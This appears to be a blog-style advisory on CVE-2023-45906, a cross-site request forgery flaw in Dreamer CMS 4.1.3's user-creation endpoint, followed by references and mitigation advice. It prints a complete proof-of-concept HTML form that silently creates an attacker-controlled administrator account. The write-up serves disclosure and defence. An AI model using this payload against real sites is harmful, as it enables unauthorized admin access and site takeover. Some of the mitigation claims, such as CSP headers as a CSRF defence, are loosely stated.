Dreamer CMS version 4.1.3 was recently found to be vulnerable to a Cross-Site Request Forgery (CSRF) attack through the /admin/user/add component. In this blog post, we will delve into the details of this vulnerability (referenced as CVE-2023-45906), provide code snippets to demonstrate the exploit, and examine its potential impact. We will also provide links to relevant resources for further reading, understanding, and mitigation.
Exploit details
A CSRF vulnerability occurs when an attacker tricks a victim into performing actions on the web application without their consent. In the case of Dreamer CMS v4.1.3, the vulnerability is found in the /admin/user/add component, where a CSRF token is not properly implemented. This allows an attacker to submit requests on behalf of an authenticated user, potentially leading to unauthorized actions being taken.
The following code snippet demonstrates the exploit
<!DOCTYPE html>
<html>
<body>
<form action="http://victimwebsite.com/admin/user/add"; method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="hacked_admin" />
<input type="hidden" name="password" value="hacked_password" />
<input type="hidden" name="email" value="attacker@malicious.com" />
<input type="hidden" name="role" value="admin" />
<input type="submit" value="Click here" />
</form>
</body>
</html>
If a logged-in administrator clicks the submit button on a malicious webpage containing the above code, a new administrative user would be created from the hacker's email address without the actual administrator's knowledge or consent.
Links to original references
1. NVD - National Vulnerability Database - CVE-2023-45906
2. Exploit Database - CVE-2023-45906 - Dreamer CMS CSRF Vulnerability
3. OWASP - Cross-Site Request Forgery (CSRF))
Mitigation and Prevention
To mitigate and prevent CSRF attacks in Dreamer CMS v4.1.3, developers must ensure proper implementation and usage of CSRF tokens during sensitive operations, including user creation via the /admin/user/add component.
Developers can also use secure coding practices, like following the recommendations provided in the OWASP Cheat Sheet for CSRF Prevention.
Another effective method to protect against CSRF attacks is to implement strong user authentication and session management, as well as employing the use of Content Security Policy (CSP) headers to help control which sources of content are allowed to be loaded by web applications.
Conclusion
The recent discovery of a CSRF vulnerability in Dreamer CMS v4.1.3 (CVE-2023-45906) underscores the need for developers to be diligent in securing their web applications. Strict adherence to secure coding practices, proper implementation of CSRF tokens, and ensuring robust user authentication and session management can go a long way in mitigating this and other web application vulnerabilities.
Timeline
Published on: 10/17/2023 14:15:10 UTC
Last modified on: 10/18/2023 17:56:08 UTC
